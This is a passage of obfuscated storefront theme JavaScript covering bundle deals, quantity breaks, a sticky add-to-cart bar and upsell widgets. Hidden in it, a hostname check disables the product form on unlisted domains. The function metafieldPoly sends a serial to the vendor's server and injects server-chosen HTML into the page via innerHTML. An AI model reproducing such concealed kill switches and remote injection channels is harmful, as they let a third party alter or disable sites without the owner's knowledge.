_0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.shronetheme.com/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const 